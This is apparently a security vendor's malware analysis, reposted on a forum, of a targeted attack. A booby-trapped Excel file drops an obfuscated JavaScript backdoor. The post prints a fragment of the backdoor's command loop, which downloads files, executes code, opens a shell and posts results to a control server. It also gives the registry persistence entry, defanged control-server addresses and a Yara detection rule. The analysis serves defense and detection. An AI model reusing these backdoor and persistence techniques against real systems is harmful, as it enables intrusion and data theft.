The preceding email provides a clear indication that the attackers have researched their target and its employees. Social media sites such as LinkedIn, Twitter, and Facebook are good sources of such valuable information, which can be used for social-engineering attacks.

The Excel attachment opens with a "password protected" window, tricking the victim into believing the file requires a password to display the content.

| Password                                  |        |
|-------------------------------------------|--------|
| 'Salary and Bonus Data.xls' is protected. |        |
| Password:                                 |        |
|                                           | Cancel |

The Excel file is laced with a malicious macro that runs in the background. To prevent easy detection, the macro is obfuscated using Base64. The Excel file drops an .hta file, which contains the backdoor functionality.

This attack uses some novel techniques:

- A JavaScript backdoor component, unlike most exploits or malicious Office files, which use an embedded or a direct download of a binary.
- The JavaScript backdoor is obfuscated and dropped to %Appdata%\Microsoft\Protect\CRED. It persists on the machine using a registry run entry created by the mshta application.
- Type  $\bullet$ HKCU\Software\Microsoft\Windows\CurrentVersion\Run\protect mshta.exe "C:\Documents and Settings\Administrator\Application Data\Microsoft\Protect\CRED" REG SZ
- The launched window is hidden using the JavaScript command "window.moveTo(-100,-100), window.resizeTo(0,0)."

#### **JavaScript backdoor capabilities**

The attack minimizes its footprint by running only a script, which has lower chance of being flagged as malicious. Some of the backdoor capabilities:

- Querying system information using WMI.
- Using a proxy server for connections.
- Downloading and executing remote files.
- Using file/directory/network/process/registry and system operations.```
A=0\times0;
        F=window[ $[242]](G[0x0]);var H=y[_$[74]] wunescape"
        switch(H[0x0][ $[25]]())
         \left\{ \right.case $[243]:
              B=DownloadFormUrl(F);
          break;
           case $[244]:
\bulletB=ExecuteJavaScript(F[_$[121]](_$[244],_$[1]));
          break;
          default:
              B = Shell(F);break
        \};
        D = _{ $[245] + String Encode (B) +  $[246] + G[0x1];
        Post(a, D)} // while loop ends
```
#### **Control servers**

The WMI queries collect system-related data. The following parameters are collected and Base64 encoded before posting to the control servers:

- Hash of volume serial number
- Computer name
- $\cdot$  IP address
- Current username
- Operating system
- Proxy server

The JavaScript backdoor connects to a gateway that receives additional commands from the attacker. Some of the control servers:

- hxxp://humans.mooo[.]info/common[.]php
- hxxp://mines.port0[.]org/common[.]php
- hxxp://eholidays.mooo[.]com/common[.]php

One of the attacker's first actions is to profile the infected host by executing commands that display a list of domains, computers, or resources shared by the specified computer (using the net view command). This is followed by gathering more information about the files on the desktop and other drives. An attacker can use this information for further lateral movement. All the data is posted to the control server as Base64-encoded data.

### **Detection**

Defending against these highly targeted social-engineering attacks involves a human element. Although technical controls mitigate the risks, it's imperative that organizations establish policies to help employees spot suspicious events.

McAfee Advanced Threat Defense provides zero-day protection against this attack based on its behavior.

The following Yara rule detects the OLE attack vector:

```
rule APT_OLE_JSRat
{
meta:
author = "Rahul Mohandas"
Date = "2015-06-16″
Description = "Targeted attack using Excel/word documents"
strings:
$header = {D0 CF 11 E0 A1 B1 1A E1}
$key1 = "AAAAAAAAAA"
$key2 = "Base64Str" nocase
$key3 = "DeleteFile" nocase
$key4 = "Scripting.FileSystemObject" nocase
```

```
condition:
$header at 0 and (all of ($key*) )
}
```
*I thank my colleague Kumaraguru Velmurugan of the Advanced Threat Defense Group for his invaluable assistance.*

- local offer Tagged Items
- $\bullet$   $\bullet$  [intelsecurity](https://community.spiceworks.com/pages/intelsecurity)

[McAfee. Part of Intel Security](https://community.spiceworks.com/products/10235-mcafee-part-of-intel-security) star1.9

## **4 Replies**



This person is a verified professional.

[Verify your account](https://community.spiceworks.com/people/me/job_experience?verify=true) to enable IT peers to see that you are a professional. [Whelton Network Solutions](https://community.spiceworks.com/service-providers/21325-whelton-network-solutions?source=MSPSignature) is an IT service provider.

mace

Basic rule of thumb, Java should never be considered a secure thing, and should be avoided at all costs.

Spice (1) [flagReport](https://community.spiceworks.com/login?referer=%2Ftopic%2F1028936-stealthy-cyberespionage-campaign-attacks-with-social-engineering%23entry-4754080) Was this post helpful? [thumb\\_up](https://community.spiceworks.com/login?referer=%2Ftopic%2F1028936-stealthy-cyberespionage-campaign-attacks-with-social-engineering%23entry-4754080) [thumb\\_down](https://community.spiceworks.com/login?referer=%2Ftopic%2F1028936-stealthy-cyberespionage-campaign-attacks-with-social-engineering%23entry-4754080)